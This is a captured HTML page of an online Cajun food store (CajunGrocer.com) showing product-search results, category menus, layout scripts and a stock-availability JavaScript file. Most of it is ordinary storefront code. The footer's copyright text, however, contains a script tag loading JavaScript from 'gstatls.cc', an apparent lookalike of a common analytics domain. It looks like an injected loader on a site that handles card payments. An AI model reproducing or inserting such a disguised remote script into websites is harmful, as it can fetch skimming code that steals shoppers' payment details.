                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617050155&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617050155&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617050155&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617050155&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617050155&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=080617050155">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=080617050155">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=080617050155">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=080617050155">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=080617050155">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=080617050155">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=080617050155">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=080617050155">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=080617050155">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-land-poultry-seasoning-7oz?tag=080617050155"><img src="https://www.cajungrocer.com/image/cache/catalog/product/cajun-land-poultry-seasoning-7oz-175x175.png" alt="Cajun Land Poultry Seasoning 7 oz" title="Cajun Land Poultry Seasoning 7 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajun-land-poultry-seasoning-7oz?tag=080617050155">Cajun Land Poultry Seasoning 7 oz...</a></h4>
                <p class="description">Cajun Land Poultry Seasoning 7 ozThis unique blend of spices is guaranteed to make you favorite poul..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">05</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                                    <div class="ras_cart_btn4015">
                  <button class="btn-primary" type="button" onclick="cart.add('4015');"><span>Add to Cart</span></button>
                  </div>
                  <div style="display:none" class="ras_cart4015">
                    <div  style="width: 110px;display: flex;margin: auto;">
                      <button style="width:38px;float: left;" onclick="cart.add('4015','-1');" class="btn-primary">-</button>
                        <div class="ras_cart_qty4015" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                          0
                        </div>
                      <button style="width:38px" onclick="cart.add('4015','1');"class="btn-primary">+</button>
                    </div>
                  </div>
                                                </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/javascript/productavaible/productavaible.js
body_size: -423
content:
function changeevent(){
	$.ajax({
		url: 'index.php?route=extension/productavaible/product_avaible_stock/stockaction',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			$.each(json['outofstockproducts'], function(key,value){
				$.each(json['changeevents'], function(k,cevent) {
				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').prop("tagName") == "BUTTON") {
					if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+' \')"]').prop("tagName") == "BUTTON") {
					if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+' \')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+' \')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+' \')"]').prop("tagName") == "BUTTON") {
					if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+' \')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+' \')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').prop("tagName") == 'A'){
					if(value['changestatus']==1){
					 $('[onclick^="'+cevent+'(\''+value['product_id']+'\',\''+value['minimum']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\',\''+value['minimum']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').prop("tagName") == 'INPUT') {
					 if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					 }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').prop("tagName") == 'A'){
					  if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					  }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').prop("tagName") == 'INPUT') {
					  if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					  }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').prop("tagName") == "BUTTON") {
					  if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					  }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				 }

				});

				if(value['changestatus']==1){
				if($('input[name="product_id"]').val()==value['product_id']){
				 $('#button-cart').text(json['buttontext']);
				}
				}
		  });
		},
		error: function(xhr, ajaxOptions, thrownError) {
			//alert((thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

$(document).delegate('.enquerynow', 'click', function(e) {
		$('.modal').remove();
		$('.modal-backdrop').remove();
		$('body').removeClass( "modal-open" );
		var product_id = $(this).attr('rel');
		var node = this;
		$.ajax({
		url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id='+product_id,
		dataType: 'html',
		success: function(html){
			$('.modal').remove();
			$('.modal-backdrop').remove();
			$('body').removeClass( "modal-open" );
			$('body').append(html);
		},
        error: function(xhr, ajaxOptions, thrownError) {
            //alert((thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
